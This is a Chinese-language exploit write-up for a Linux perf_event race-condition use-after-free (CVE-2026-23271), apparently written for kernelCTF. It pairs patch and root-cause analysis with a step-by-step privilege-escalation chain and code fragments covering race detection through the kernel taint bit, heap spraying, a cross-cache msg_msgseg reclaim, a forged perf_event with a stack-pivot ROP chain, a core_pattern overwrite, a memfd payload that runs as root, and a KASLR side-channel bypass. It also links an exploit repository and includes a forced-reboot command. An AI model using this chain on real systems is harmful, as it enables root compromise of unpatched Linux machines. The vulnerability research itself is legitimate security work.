【kernel exploit】CVE-2026-23271 perf_event竞态UAF漏洞-ROP提权
影响版本:592903cdcbf6引入,影响Linux-v2.6.31-rc1 - v7.0-rc2,7.0-rc2已修复。
注意,不需要Capability和用户命名空间。
测试版本:Linux-lts-6.12.69 exploit及测试环境下载地址—https://github.com/bsauce/kernel-exploit-factory
原作者测试的内核版本为 lts-6.12.69 / kernelCTF 环境。采用ROP覆写core_pattern提权。
编译选项:不需要CAP_NET_ADMIN 权限和 User Namespace。
CONFIG_PERF_EVENTS=y - 漏洞模块
CONFIG_BINFMT_MISC=y (否则启动VM时报错)
在编译时将.config中的CONFIG_E1000和CONFIG_E1000E,变更为=y。参考
$ wget https://mirrors.tuna.tsinghua.edu.cn/kernel/v6.x/linux-6.12.69.tar.xz
$ tar -xvf linux-6.12.69.tar.xz
# KASAN: 设置 make menuconfig 设置"Kernel hacking" ->"Memory Debugging" -> "KASan: runtime memory debugger"。
$ make -j32
$ make all
$ make modules
# 编译出的bzImage目录:/arch/x86/boot/bzImage。
漏洞描述:kernel/events/ (perf子系统) 中存在竞态条件UAF漏洞。__perf_event_overflow() 和 perf_remove_from_context() 之间存在竞态条件。对于软件/tracepoint驱动的perf事件,overflow处理仅禁用抢占(不关闭硬中断)。在该上下文中,perf_event_release_kernel() → perf_remove_from_context() 的清理路径可在另一个CPU上并发执行,使回调相关事件状态(例如 event->pending_task)在overflow路径仍然使用时被释放,导致UAF。修复方案是在 __perf_event_overflow() 中增加适当的同步机制,确保overflow路径访问回调相关字段期间,释放路径不能并发推进。
补丁:patch
lockdep_assert_irqs_disabled()- 硬件中断是否禁用,外部中断(鼠标、键盘、网卡等)lockdep_assert_preemption_disabled()- 内核抢占是否禁用,内核调度器抢占当前线程
diff --git a/kernel/events/core.c b/kernel/events/core.c
index 22a0f405585b5..1f5699b339ec8 100644
--- a/kernel/events/core.c
+++ b/kernel/events/core.c
@@ -10777,6 +10777,13 @@ int perf_event_overflow(struct perf_event *event,
struct perf_sample_data *data,
struct pt_regs *regs)
{
+ /*
+ * Entry point from hardware PMI, interrupts should be disabled here.
+ * This serializes us against perf_event_remove_from_context() in
+ * things like perf_event_release_kernel().
+ */
+ lockdep_assert_irqs_disabled(); // 检查当前CPU中断是否禁用,若未禁用则触发内核warning
+
return __perf_event_overflow(event, 1, data, regs);
}
@@ -10853,6 +10860,19 @@ static void perf_swevent_event(struct perf_event *event, u64 nr,
{
struct hw_perf_event *hwc = &event->hw;
+ /*
+ * This is:
+ * - software preempt
+ * - tracepoint preempt
+ * - tp_target_task irq (ctx->lock)
+ * - uprobes preempt/irq
+ * - kprobes preempt/irq
+ * - hw_breakpoint irq
+ *
+ * Any of these are sufficient to hold off RCU and thus ensure @event
+ * exists.
+ */
+ lockdep_assert_preemption_disabled(); // 检查内核抢占是否禁用,若未禁用则触发内核warning
local64_add(nr, &event->count);
if (!regs)
@@ -10861,6 +10881,16 @@ static void perf_swevent_event(struct perf_event *event, u64 nr,
if (!is_sampling_event(event))
return;
+ /*
+ * Serialize against event_function_call() IPIs like normal overflow
+ * event handling. Specifically, must not allow
+ * perf_event_release_kernel() -> perf_remove_from_context() to make
+ * progress and 'release' the event from under us.
+ */
+ guard(irqsave)(); // 进入代码区域时自动关中断并保存状态,退出return时(无论是因为正常结束还是出错返回)自动恢复中断,完全不需要开发者手动写 local_irq_restore 来收拾残局
+ if (event->state != PERF_EVENT_STATE_ACTIVE) // 检查 perf_event 对象是否已被释放
+ return;
+
if ((event->attr.sample_type & PERF_SAMPLE_PERIOD) && !event->attr.freq) {
data->period = nr;
return perf_swevent_overflow(event, 1, data, regs);
保护机制:KASLR/SMEP/SMAP/KPTI
新方法:
- Taint Oracle竞态成功检测:利用
WARN_ON_ONCE(!atomic_long_inc_not_zero(&event->refcount))触发的TAINT_WARNbit(/proc/sys/kernel/tainted的第9位,值512),作为竞态成功的可靠oracle,无需依赖不稳定的时序判断。 - 240-term Filter表达式延长竞态窗口:构建
(common_pid==-10||common_pid==-11||...||common_pid>=0)共240项的filter表达式,延长filter_match_preds()执行时间(~微秒级),显著增大refcount在WARN检查前归零的概率。 - futex_wait阻塞触发RCU静默期:Worker线程进入
futex_wait→schedule()提供RCU静默期(QS),加速free_event_rcu回调执行;配合membarrier(MEMBARRIER_CMD_GLOBAL)主动加速RCU宽限期。 - ID Oracle受害者定位:通过
ioctl(PERF_EVENT_IOC_ID)读取每个spray事件B的内核唯一ID,逐次分配事件C后检测ID变化,精确定位被UAF释放的悬垂FD。 - 跨缓存攻击 (perf_event_cache → buddy → msg_msgseg):释放perf_event所在slab页 → flush cpu_partial → 驱逐空slab返还buddy → msg_msgseg reclaim,实现对悬垂FD指向内存的完全控制。
- 双段msg_msgseg喷洒策略:由于
perf_event(0x520B) >msg_msgseg(0x400B),伪造事件跨越两个seg;邻居段同时写入prev/next偏移,受害者段写精确偏移,确保payload正确拼接。 - core_pattern memfd提权链:利用
|前缀coredump特性,以内核root身份执行注入到fd 666的匿名memfd二进制,通过pidfd_getfd实现终端I/O劫持。
利用总结:
- 竞态(Worker线程触发tracepoint overflow路径,Closer线程并发
close()perf_event fd)触发WARN_ON_ONCE,refcount归零后task_work_add仍将已释放事件的pending_task添加到task_work列表。 - 通过
/proc/sys/kernel/tainted轮询TAINT_WARN bit(512)检测竞态成功,1024个spray线程同步释放,用事件B占据事件A释放的slab slot。 - futex_wait返回用户态时
perf_pending_task执行put_event(事件B),将事件B的refcount错误减为0,形成稳定的悬垂FD。 - ID Oracle逐次分配事件C探测ID变化,精确定位受害者;跨缓存攻击将
perf_event_cacheslab页返还buddy后用msg_msgsegreclaim。 - ????? 印章编码
(msg_idx << 32) | byte_offset通过ioctl(PERF_EVENT_IOC_ID)解码受害者消息队列索引和偏移。 - 伪造
perf_event:destroy字段指向push rbx; pop rsp; pop rbp; ret(stack pivot gadget),ROP链调用_copy_from_user覆写core_pattern = "|/proc/%P/fd/666 %P"。 - 子进程崩溃触发coredump后内核以root权限执行memfd中的二进制,
pidfd_getfd接管终端I/O,完成提权。
0. 详细利用步骤
[0] 初始化:Slab堆布局 + perf_event创建 + 线程架构
[0-1] 线程架构:exploit使用五线程 + 一子进程协作:
线程 CPU 功能 T1 Worker CPU 0 创建tracepoint perf_event,触发overflow竞态,进入futex_wait阻塞 T2 Control 默认 监控stop_threads标志,协调线程生命周期 T3 Closer 默认 被动候补线程 (实际关闭由T1子线程完成) T4 Sprayer CPU 1 预创建0x400个spray线程,等待WARNING gate后同步释放 T5 Locator CPU 0 受害者识别→跨缓存攻击→ROP触发 子进程crash() CPU 1 轮询core_pattern覆写状态,触发NULL deref crash提权 [0-2] Slab堆布局(
tp_worker_thread()):- 预分配
DRAIN_COUNT × 2 = 0x40个perf_event耗尽当前活跃slab。 - 分配
TOTAL_OBJS = (MIN_PARTIAL+PADDINGS+EVICT_SLABS) × OBJS_PER_SLAB = (5+11+12)×12 = 336个perf_event填充slab页。
- 预分配
目标事件选择:
target_id = base_id + DRAIN_COUNT + (PADDINGS+1)*OBJS_PER_SLAB + 2,即第12个slab页内的第2个对象,确保前方有足够的slab页供跨缓存操作,后方有12个slab页用于驱逐。[0-3] 消息队列创建:预创建
MSG_SPRAY_COUNT = 0x180个IPC消息队列,备用于后续msg_msgseg跨缓存回收。[0-4] KASLR绕过:基于Prefetch侧信道(flush+reload)扫描内核代码段映射地址,7次多数投票机制提升可靠性。结果缓存到
/tmp/ktext。[0-5] Fork提权子进程:子进程通过
memfd_create+sendfile将exploit二进制写入fd 666,循环轮询/proc/sys/kernel/core_pattern等待覆写成功。
[1] 竞态条件触发与WARNING Oracle检测
T1内每轮尝试创建三个子线程(Worker、Closer、Hog),编排微秒级竞态:
- [1-1] Worker子线程(CPU 0):
- 创建tracepoint perf_event(
type=PERF_TYPE_TRACEPOINT, config=577(sys_enter_futex), sigtrap=1, sample_period=1)。 - 附加240-term filter表达式延长
filter_match_preds()执行时间。 - 通知Closer开始执行(发送
start_close信号),执行futex_wait(&tp_futex_word, 0, timeout=2000ms):- 进入内核态 → 触发
sys_enter_futextracepoint →perf_tp_event→perf_swevent_event(240-term filter求值延长窗口) →__perf_event_overflow→task_work_add(current, &event->pending_task, TWA_RESUME)。 futex_wait_setup→schedule()提供RCU静默期。
- 进入内核态 → 触发
- 创建tracepoint perf_event(
- [1-2] Closer子线程(CPU 1, SCHED_FIFO prio 70):
- 等待Worker发来的
start_close信号。 - 精确延迟后执行
close(perf_event_fd)→perf_event_release_kernel→perf_remove_from_context()&put_event()→ refcount=0 →_free_event()→call_rcu(free_event_rcu)。 - Pre-wake Taint Poll(最多20ms,步进100us):轮询
/proc/sys/kernel/tainted,检测TAINT_WARNbit(512)。 - 检测到WARNING后:CAS打开spray gate → 等待spray线程开始分配(最多30ms)→ 应用Profile预延迟(A:100ms / B:160ms)。
- 多级Wake策略:第1次直接wake → 间隔50us重试最多10次 → 延迟800us grace → Late Taint Poll(50ms) → Extend wake(50ms) → Fallback修改futex_word=1。
- 等待Worker发来的
[1-3] 双Profile容错:Profile A(4000次尝试,100ms hold),Profile B(12000次尝试,160ms hold),逐轮递增。
- [1-4] 竞态成功的四个必要时序约束:
- T1: Worker获取事件引用 < Closer移除事件
- T2:
put_event()refcount归零 <WARN_ON_ONCE检查(240-term filter延长此窗口) - T3:
free_event_rcuRCU回调 <perf_pending_tasktask_work执行 - T4: Spray reclaim <
perf_pending_task执行
- [1-1] Worker子线程(CPU 0):
[2] 堆喷Reclaim与UAF稳定化(悬垂FD形成)
[2-1] Sprayer架构:预创建
SPRAY_B_COUNT = 0x400个线程,在pthread_barrier_t上同步等待;gate打开后间隔70ms同步释放。- [2-2] 分两阶段错开分配:
- Phase A(前128个线程):barrier释放后立即调用
perf_event_open(PERF_COUNT_SW_CPU_CLOCK)。 - Phase B(剩余896个):延迟
base=1000ns + lane*500ns(64个lane),最大延迟32.5us,覆盖更宽的RCU回收时间窗口。
- Phase A(前128个线程):barrier释放后立即调用
- [2-3] 悬垂FD形成过程:
- 事件B的某个实例占据了事件A释放的slab slot。
- Worker的
futex_wait返回用户态,task_work_run()执行perf_pending_task(event_A_ptr)。 put_event(event_A_ptr)实际操作事件B的refcount字段,refcount从1被错误减为0。_free_event(事件B)通过RCU释放事件B内存,但Spray线程仍持有事件B的fd → 悬垂FD。
[3] 受害者定位(ID Oracle)
[3-1] ID基线建立:对所有
SPRAY_B_COUNT=1024个spray_b事件,通过ioctl(PERF_EVENT_IOC_ID)记录内核分配的唯一ID(单调递增),要求至少64个有效基线。[3-2] 逐次探测:
- 释放4个drain事件为探测事件C腾出slab空间。
- 循环最多10轮,每轮分配最多128个事件C。
- 每分配一个事件C后,重新读取所有事件B的ID;若某事件B的ID ≠ 基线ID → 该事件B是被覆盖的受害者。
for (int k = 0; k < SPRAY_C_COUNT; k++) { tmp_probe_fd = perf_event_open(...); // 分配事件C for each spray_b_fds[i]: ioctl(spray_b_fds[i], PERF_EVENT_IOC_ID, ¤t_id); if (current_id != spray_b_ids[i]): // ID变化! victim_perf_fd = spray_b_fds[i]; // 悬垂FD break; }[4] 跨缓存攻击(perf_event_cache → buddy → msg_msgseg)
- 注意:
perf_event大小为0x520从order-2 page取内存;kmalloc-1k也从order-2 page取内存;kmalloc-4k从order-3 page取内存,所以要在0x400大小的msg_msgseg中伪造perf_event。 [4-1] 释放slab页:关闭
EMPTY_SLABS × OBJS_PER_SLAB内的total事件、覆盖受害者的事件C、附近ID的spray_b事件、最后一个slab内的total事件。[4-2] Flush cpu_partial:分配并立即释放32个flush事件,强制刷新活跃slab的cpu_partial列表。
[4-3] 驱逐空slab:关闭
EVICT_SLABS=12个slab末尾对象,驱动空slab页返还buddy分配器。[4-4] RCU同步 + msg_msgseg reclaim:
user_synchronize_rcu()+usleep(50000)确保slab页真正返还buddy;向MSG_SPRAY_COUNT=0x180个消息队列发送带印章的消息,利用msg_msgseg伪造event->ctx = core_pattern(防止 close 时解引用 NULL ctx 崩溃),伪造event->parent = 0(跳过put_event()中的 parent cleanup)。- [4-5] 印章编码:每个
msg_msgsegpayload的每个8字节位置填充(msg_idx << 32) | byte_offset,同时修补event->ctx = core_pattern_addr、event->parent = 0防止close路径崩溃。
- 注意:
[5] ID Oracle读取 + ROP链构建与触发
- [5-1] 解码受害者位置:
ioctl(victim_perf_fd, PERF_EVENT_IOC_ID, &id_val); victim_msg_idx = (id_val >> 32) - 1; // 受害者消息队列索引 id_offset_in_msg = (id_val & 0xFFFFFFFF); // event->id在msg中的偏移 [5-2] 构建伪造perf_event:
字段 偏移 值 目的 ctx0x228 0 跳过put_ctx/mutex_lock/perf_remove rb0x2d0 0 跳过ring_buffer_detach pmu0x098 core_pattern_addr 通过unaccount_event检查 prog0x400 0 跳过bpf_prog_put cgrp0x4f8 0 跳过cgroup cleanup addr_filters0x3a0 0 跳过addr_filters cleanup refcount0x238 1 确保put_event将refcount减为0触发_free_event destroy0x3b8 push rbx; pop rsp; pop rbp; retStack Pivot入口 [5-3] ROP链(位于event+0x8):
// pop rdi; ret → rdi = &core_pattern rop.Add("pop_rdi_ret"); rop.Add("core_pattern"); // pop rsi; ret → rsi = &desired_core_pattern (用户空间) rop.Add("pop_rsi_ret"); rop.Add((uint64_t)&desired_core_pattern); // pop rdx; pop rbx; pop rbp; ret → rdx = 22 rop.Add("pop_rdx_rbx_rbp_ret"); rop.Add(22); rop.Add(0); rop.Add(0); // _copy_from_user(core_pattern, userspace_str, 22) → 覆写core_pattern rop.Add("_copy_from_user"); // pop rdi; ret → rdi = 0x10000 rop.Add("pop_rdi_ret"); rop.Add(0x10000ULL); // msleep(0x10000) → 冻结内核线程约4秒 rop.Add("msleep");- [5-4] 双段喷洒策略:
- 释放受害者段前后window=16的邻居段(通过
msgrcv消费消息)。 - Stage 2(邻居段,0x40次):每个段同时写入
victim_seg_rel - MSG_SEG_SIZE和victim_seg_rel + MSG_SEG_SIZE两个偏移。 - 释放受害者段。
- Stage 3(受害者段,0x20次):写入精确偏移
victim_seg_rel_to_event。
- 释放受害者段前后window=16的邻居段(通过
- [5-5] 触发ROP:
close(victim_perf_fd)→perf_release()→_free_event()→event->destroy(event)→ Stack Pivot → ROP链执行 →core_pattern被覆写为"|/proc/%P/fd/666 %P"→msleep冻结。
- [5-1] 解码受害者位置:
[6] 触发提权:crash子进程 + core_pattern执行链
- 崩溃子进程(
crash()):memfd_create("", 0)创建匿名内存文件;sendfile(memfd, /proc/self/exe, 0, 0xffffffff)将自身可执行文件写入memfd;dup2(memfd, 666)将memfd绑定到fd 666;- 轮询
check_core()等待core_pattern被覆写成功; *(size_t*)0 = 0:写NULL地址触发SIGSEGV,内核以root身份执行core_pattern中的程序。
- root执行分支(
main()中argc > 1):内核调用|/proc/%P/fd/666 %P时传入argv[1] = 崩溃进程PID:pidfd_open(pid)+pidfd_getfd(pfd, 0/1/2)继承崩溃进程的 stdin/stdout/stderr;system("cat /flag")读取flag;system("echo o>/proc/sysrq-trigger")重启系统。
- 崩溃子进程(
[附] KASLR绕过(flush+reload侧信道)
- Intel版本(
#define KASLR_BYPASS_INTEL):扫描[0xffffffff81000000, 0xffffffffD0000000),步长16MB,16轮采样取最小时延找缓存命中点,7次独立采样Boyer-Moore多数投票。 - 通用版本(默认):扫描
[0xffffffff81000000, 0xffffffffc0000000),步长2MB,大小为11的滑动窗口总时延最大区域,7次独立采样投票。 - 结果缓存到
/tmp/ktext,支持--vuln-trigger跳过KASLR绕过。
- Intel版本(
1. 漏洞分析
1-1. perf_event子系统介绍
简介:Linux 内核的 perf_event 子系统(kernel/events/)提供硬件/软件性能计数器与 tracepoint 事件监控能力。用户态通过 perf_event_open() 系统调用创建事件,内核在事件 overflow 时可通过 task_work 机制向进程投递信号(如 SIGTRAP)。
(1)核心功能与工作原理
当用户态创建一个带 sigtrap=1 的 tracepoint 类型 perf_event 时:
- 创建事件:
perf_event_open(type=PERF_TYPE_TRACEPOINT, config=577, sigtrap=1, sample_period=1)创建监控sys_enter_futex系统调用入口的事件。 - 触发overflow:进程执行
futex_wait系统调用,内核在syscall_trace_enter()中触发 tracepoint →perf_tp_event()遍历事件列表 →__perf_event_overflow()处理overflow。 - 注册task_work:
__perf_event_overflow()调用task_work_add(current, &event->pending_task, TWA_RESUME)将perf_pending_task注册为回调。 - 投递信号:进程返回用户态时,
task_work_run()执行perf_pending_task回调。
(2)关键数据结构
// perf_event 结构体 (0x520 字节, perf_event_cache slab)
struct perf_event {
// ... (大量字段)
struct pmu *pmu; // 偏移 0x098
struct perf_event_context *ctx; // 偏移 0x228
atomic_long_t refcount; // 偏移 0x238
struct perf_event *parent; // 偏移 0x280
struct perf_buffer *rb; // 偏移 0x2d0
struct perf_addr_filters_head addr_filters; // 偏移 0x3a0
void (*destroy)(struct perf_event *); // 偏移 0x3b8
u64 id; // 偏移 0x3d8
struct bpf_prog *prog; // 偏移 0x400
struct perf_cgroup *cgrp; // 偏移 0x4f8
// ...
};
// 总大小: 0x520 字节, 位于 perf_event_cache slab (kmalloc-4k)
// 每个 slab 页容纳 12 个 perf_event 对象
(3)软件/tracepoint事件与硬件事件的关键区别
| 特性 | 硬件 PMU 事件 | 软件/Tracepoint 事件 |
|---|---|---|
| Overflow 上下文 | NMI (不可屏蔽中断) | 仅 preempt_disable() |
| 硬中断状态 | 关闭 | 开启 |
| 跨 CPU 并发安全性 | NMI 天然互斥 | 无保护,可并发 |
| RCU 回调执行 | 被阻塞 | 可正常执行 |
正是软件事件overflow路径中硬中断不关闭这一特性,使得RCU回调能在另一个CPU上被处理,从而产生竞态条件。
1-2. 漏洞原理
调用链(overflow路径):通过futex_wait 系统调用来触发
syscall_trace_enter()→perf_syscall_enter()→perf_trace_buf_submit()→perf_tp_event()→perf_swevent_event()→perf_swevent_overflow()→__perf_event_overflow()
调用链(释放路径):
close(perf_event_fd)→perf_event_release_kernel()→perf_remove_from_context()&put_event()→_free_event()→call_rcu(&event->rcu_head, free_event_rcu)
漏洞分析:当两条路径在不同CPU上并发执行时,存在以下竞态:
- CPU 0(Worker):
perf_tp_event()遍历事件列表,找到事件A;进入perf_swevent_event(),240-term filter表达式求值延长执行时间。 - CPU 1(Closer):
perf_remove_from_context()将事件A从列表移除;put_event()将refcount减至0;_free_event()→call_rcu(free_event_rcu)延迟释放。 - CPU 0(Worker):
__perf_event_overflow()中atomic_long_inc_not_zero(&event->refcount)失败(refcount已为0),WARN_ON_ONCE触发,但task_work_add(current, &event->pending_task, TWA_RESUME)仍然执行,将已释放事件A的pending_task添加到task_work列表。 - RCU回调:Worker进入
futex_wait→schedule()提供RCU quiet state →free_event_rcu执行,事件A内存返还slab。 - 返回用户态:
task_work_run()→perf_pending_task(event_A)→ UAF!
// kernel/events/core.c - __perf_event_overflow()
static int __perf_event_overflow(struct perf_event *event,
int throttle, struct perf_sample_data *data,
struct pt_regs *regs)
{
...
if (event->attr.sigtrap) {
// [1] 尝试增加引用计数
// 如果 refcount 已经为 0(被 Closer 线程减至 0),inc_not_zero 失败
WARN_ON_ONCE(!atomic_long_inc_not_zero(&event->refcount));
// ^^^ WARNING 触发! 设置 TAINT_WARN bit
// [2] 尽管 refcount 为 0(event 正在被释放),task_work_add 仍然执行!
// 将 pending_task 添加到当前进程的 task_work 列表
task_work_add(current, &event->pending_task, TWA_RESUME);
// → 进程返回用户态时执行 perf_pending_task → UAF
}
...
}
竞态时序图
CPU 0 (Worker) CPU 1 (Closer) RCU/调度
============== ============== ========
[1] perf_tp_event:
在事件列表中找到事件 A
进入 perf_swevent_event
[2] 240-term filter 匹配
(延长 ~微秒级窗口) [a] perf_remove_from_context
移除事件 A (但 CPU 0 已获取引用)
[b] put_event → refcount = 0
_free_event → call_rcu
|
v
[3] __perf_event_overflow
WARN_ON_ONCE(!atomic_
long_inc_not_zero(
&event->refcount))
→ WARNING 触发!
task_work_add 仍然添加
event->pending_task
[4] 进入 futex_wait 队列
schedule() ← 提供 RCU →→→ free_event_rcu 执行
静默期 (QS) 事件 A 归还 slab
Spray: 事件 B 占据事件 A 的 slot
[5] futex_wait 返回用户态
task_work_run:
perf_pending_task(event A)
→ event A 已被释放/被事件 B 占据 → UAF!
1-3. 竞态窗口扩展技术
(1)240-term Filter表达式
内核调用链:perf_tp_event() -> perf_tp_event_match() -> perf_tp_filter_match() -> filter_match_preds()
exploit使用 tp_build_filter_expr(240) 生成的filter:
(common_pid==-10||common_pid==-11||...||common_pid>=0)
内核在 perf_swevent_event() 中调用 filter_match_preds() 逐项求值该表达式。240项的求值产生约数微秒的计算时间,显著增大了 T_put_event(cpu1) < T_WARN_ON_ONCE(cpu0) 的命中概率。
(2)futex_wait阻塞触发RCU静默期
Worker线程触发tracepoint后执行 FUTEX_WAIT,进入 schedule()。在非抢占式RCU下,每次 schedule() 调用都是一个RCU quiet state,驱动RCU宽限期前推,使 call_rcu(free_event_rcu) 的回调在Worker返回用户态前执行。exploit额外在Closer和Sprayer线程中多次调用 user_synchronize_rcu()(membarrier(MEMBARRIER_CMD_GLOBAL))加速RCU宽限期。
(3)Taint Oracle
WARN_ON_ONCE 触发时,内核调用链为:
__warn() → add_taint(TAINT_WARN) → set_bit(TAINT_WARN_BIT, &tainted_mask) // #define TAINT_WARN 9
用户态通过 tp_read_kernel_tainted() 读取 /proc/sys/kernel/tainted,检查 tainted & 512L,精确检测竞态成功。
// kernel/panic.c
void __warn(const char *file, int line, void *caller, unsigned taint,
struct pt_regs *regs, struct warn_args *args)
{
// ... 打印警告信息 ...
if (taint)
add_taint(taint, LOCKDEP_STILL_OK); // 设置 tainted_mask 的第 TAINT_WARN_BIT 位
// ... 其他处理 ...
}
// 当 WARN_ON_ONCE 中的条件为真时,默认传入 TAINT_WARN
// include/linux/kernel.h
#define WARN_ON_ONCE(condition) ({ \
static bool __section(".data.once") __warned; \
int __ret_warn_once = !!(condition); \
if (unlikely(__ret_warn_once && !__warned)) { \
__warned = true; \
WARN_ON(1); // 最终调用 __warn(TAINT_WARN) \
} \
unlikely(__ret_warn_once); \
})
2. 利用思路
总体流程:
竞态触发 WARNING (Taint Oracle 检测)
→ 堆喷 1024 个事件 B 占据释放 slot
→ UAF → 悬垂 FD 形成
→ ID Oracle 定位受害者
→ 跨缓存攻击: perf_event_cache → buddy → msg_msgseg reclaim
→ 印章解码受害者位置
→ 伪造 perf_event + ROP 链
→ close(victim_fd) 触发 stack pivot → ROP
→ _copy_from_user 覆写 core_pattern
→ 子进程 crash → 内核 root 执行 memfd → 提权
2-1. 竞态触发与WARNING Oracle
核心问题:如何可靠检测微秒级的竞态是否成功?
原理:当 __perf_event_overflow() 中 atomic_long_inc_not_zero(&event->refcount) 因refcount已为0而失败时,WARN_ON_ONCE 触发,内核设置 TAINT_WARN bit。用户态通过轮询 /proc/sys/kernel/tainted 精确检测。
// 竞态尝试循环
for (round = 1; round <= 2; round++) {
for (attempt = 1; attempt <= tries_per_round; attempt++) {
tp_read_kernel_tainted(&taint_before); // 记录尝试前 taint 状态
tp_run_one_attempt(); // 执行一次竞态尝试
tp_read_kernel_tainted(&taint_after); // 记录尝试后 taint 状态
if (!before_warn && after_warn) { // TAINT_WARN 从 0→1
// WARNING 命中 → 打开 spray gate
break;
}
}
}
2-2. 堆喷Reclaim与悬垂FD形成
核心问题:如何将微秒级瞬时UAF转化为稳定的、可复用的悬垂文件描述符?
原理:
- WARNING gate打开后,1024个预创建spray线程通过
pthread_barrier_t同步释放。 - Phase A(前128个)立即分配,Phase B(后896个)错开延迟(500ns步进),覆盖RCU回收窗口。
- 事件B占据事件A的slab slot → Worker返回用户态时
perf_pending_task错误地对事件B执行put_event→ 事件B refcount减为0 → RCU释放事件B → 但spray线程仍持有事件B的fd → 悬垂FD。
2-3. ID Oracle受害者定位
核心问题:在1024个spray事件中,精确定位被UAF释放的那一个。
原理:每个perf_event有内核分配的唯一单调递增ID,可通过 ioctl(PERF_EVENT_IOC_ID) 读取。
- 基线快照:记录每个事件B的原始ID。
- 逐次探测:每分配一个事件C,重新读取所有事件B ID;若某事件B的ID变化 → 事件C覆盖了该slot → 该fd是受害者。
for each spray_b_fds[i]:
ioctl(spray_b_fds[i], PERF_EVENT_IOC_ID, ¤t_id);
if (current_id != spray_b_ids[i]): // ID 发生变化
victim_perf_fd = spray_b_fds[i]; // 悬垂 FD
2-4. 跨缓存攻击
核心问题:perf_event 使用专有slab(perf_event_cache),如何用可控的 msg_msgseg 回收?
原理:释放足够多的perf_event使slab页变空 → 刷新cpu_partial列表 → 空slab返还buddy分配器 → msg_msgseg(kmalloc-4k)从buddy分配的同一页中分配。
perf_event_cache slab (kmalloc-4k):
┌──────────┬──────────┬───┬──────────┐
│ event[0] │ event[1] │...│ event[11]│ ← 12 个 0x520 字节对象
└──────────┴──────────┴───┴──────────┘
释放后返回 buddy → 被 kmalloc-4k 重新分配 →
msg_msgseg 布局 (kmalloc-4k):
┌──────────────────────────────────────┐
│ seg_header (8B) │ seg_payload (0x3F8B)│ ← 总计 0x400 字节
└──────────────────────────────────────┘
2-5. Stack Pivot + ROP
Stack Pivot原理:
_free_event() 中:
if (event->destroy)
event->destroy(event); // ← 调用 destroy 函数指针
Gadget: push rbx; pop rsp; pop rbp; ret
执行效果:
push rbx → 将 event 地址压栈
pop rsp → rsp = event 地址 (栈被 pivot 到 event 内存)
pop rbp → rbp = *(event+0x0), rsp = event+0x8
ret → rip = *(event+0x8) → 跳转到 ROP 链第一条 gadget
ROP链:pop rdi → core_pattern → pop rsi → 用户空间字符串 → pop rdx → 22 → _copy_from_user → pop rdi → 0x10000 → msleep。覆写 core_pattern = "|/proc/%P/fd/666 %P",冻结内核线程给子进程时间检测并触发crash。
2-6. core_pattern提权链
提权原理:Linux的 core_pattern 支持以 | 开头的管道命令,进程崩溃时内核以root身份执行该命令,%P 展开为崩溃进程PID。
// 子进程 crash() 中:
memfd = memfd_create("", 0); // 匿名文件
sendfile(memfd, /proc/self/exe, 0, ...); // 复制 exploit 二进制
dup2(memfd, 666); // 绑定 fd 666
while (check_core() == 0) sleep(1); // 轮询 core_pattern
*(size_t *)0 = 0; // SIGSEGV → 触发 coredump
// 内核以 root 执行 |/proc/<PID>/fd/666 <PID>
// exploit 以 root 重新运行 (argc > 1):
pidfd_open(pid) + pidfd_getfd → 接管 stdin/stdout/stderr
system("cat /flag");
2-7. KASLR绕过
- Intel版本:基于Prefetch侧信道扫描
[0xffffffff81000000, 0xffffffffD0000000)(步长16MB),寻找时延最小点(缓存命中=内核已加载),7次独立采样Boyer-Moore投票。 - 通用版本(默认):扫描
[0xffffffff81000000, 0xffffffffc0000000)(步长2MB),11项滑动窗口总时延最大区域,7次投票。 - CI环境:使用libxdk中的
leak_kaslr_base()。
2-8. 关键常量
| 常量 | 值 | 说明 |
|---|---|---|
PERF_EVENT_SIZE | 0x520 | perf_event结构体大小 |
OBJS_PER_SLAB | 12 | 每slab页perf_event数 |
SPRAY_B_COUNT | 0x400 (1024) | spray事件B线程数 |
SPRAY_C_COUNT | 0x80 (128) | 探测事件C数 |
DRAIN_COUNT | 0x20 (32) | drain事件数 |
MSG_SPRAY_COUNT | 0x180 (384) | msg队列数 |
MSG_SEG_SIZE | 0x400 | msg_msgseg分段大小 |
MSG_SEG_HEADER_SZ | 8 | msg_msgseg header大小 |
TP_FIXED_FILTER_TERMS | 240 | filter表达式项数 |
TP_TAINT_WARN_MASK | 512 | TAINT_WARN bit值 |
3. 漏洞利用过程
3-1. 环境配置
依赖:kernelXDK
exploit使用 kernelXDK(libxdk)解耦目标信息与exploit逻辑:
TargetDb+AutoDetectTarget()自动识别目标内核GetSymbolOffset()解析msleep、_copy_from_user、core_pattern、ROP gadgetsGetFieldOffset()解析perf_event各字段偏移RopChain::Add()构建KASLR修正的ROP链
编译exploit:
g++ -static -pthread -I/path/to/kernelXDK/include ./exploit.cpp -o ./exploit -lxdk
3-2. exploit执行流程
阶段0:初始化
main()
→ setrlimit(RLIMIT_NOFILE, 0xf000) // 增大文件描述符上限
→ membarrier(REGISTER_PRIVATE_EXPEDITED) // 注册 membarrier
→ AutoDetectTarget() // kernelXDK 目标检测
→ bypass_kaslr() // KASLR 侧信道绕过
→ fork() → crash() // 子进程等待提权
→ setup_msg_queues() // 创建 0x180 个 IPC 消息队列
→ pthread_create(T1~T5) // 启动 5 个线程
阶段1:Slab布局与竞态触发
// T1: tp_worker_thread()
// [1-1] Slab 布局
drain_fds[0..0x3f] = perf_event_open(...) // drain 耗尽活跃 slab
total_fds[0..335] = perf_event_open(...) // 填充 28 个 slab 页
// 通过 ID 选择目标: (PADDINGS+1)*OBJS_PER_SLAB + 2 的位置
// [1-2] 多轮次竞态尝试
for round in [1, 2]:
for attempt in [1, tries_per_round]:
tp_prepare_target_slot_for_attempt() // 释放上次残留事件
tp_run_one_attempt():
// Worker 子线程: 创建事件 A → futex_wait (触发 tracepoint)
// Closer 子线程: close(fd) → 轮询 taint → 打开 spray gate
if (taint_after & 512) != (taint_before & 512):
// WARN 命中 → 打开 spray gate
break
阶段2:堆喷Reclaim
// T4: sprayer_thread()
// 预创建 1024 个 spray 线程,在 barrier 等待
// Gate 打开后:
tp_spin_delay_ns(70ms) // Gate 释放延迟
pthread_barrier_wait() // 释放所有 spray 线程
// Phase A (128): 立即分配 perf_event (事件 B)
// Phase B (896): 错开 500ns 步进分配
// → 事件 B 可能占据事件 A 的 slab slot
// futex_wait 返回 → perf_pending_task → put_event(事件 B) → 悬垂 FD
write(sync_pipe, 'C') // 通知 Locator
阶段3:受害者定位
// T5: locate_victim_event()
// [3-1] ID 基线建立
for each spray_b_fds[i]:
ioctl(fd, PERF_EVENT_IOC_ID, &spray_b_ids[i])
// [3-2] 逐次探测 (最多 10 轮 × 128 个事件 C)
for pass in [1, 10]:
